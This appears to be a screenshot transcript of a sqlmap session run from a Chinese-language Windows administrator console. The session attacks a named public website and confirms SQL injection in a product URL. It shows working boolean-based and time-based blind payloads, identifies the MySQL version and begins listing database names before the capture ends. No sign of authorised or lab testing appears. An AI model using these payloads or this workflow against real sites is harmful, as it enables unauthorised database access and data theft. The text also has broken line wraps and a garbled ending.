 管理员: sqlmap.py - 快捷方式
er and/or try to force the back-end DBMS (e.g. '--dbms=mysql')
[00:37:05] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[00:37:06] [INFO] checking if the injection point on URI parameter '#1*' is a fa
lse positive
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] y
sqlmap identified the following injection points with a total of 46 HTTP(s) requ
ests:
---
Place: URI
Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://www.hi-spider.com:80/index.php/Index/product/id/16 AND 5659=
5659.html

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://www.hi-spider.com:80/index.php/Index/product/id/16 AND SLEEP
(5).html
---
[00:37:31] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[00:37:31] [INFO] fetching database names
半: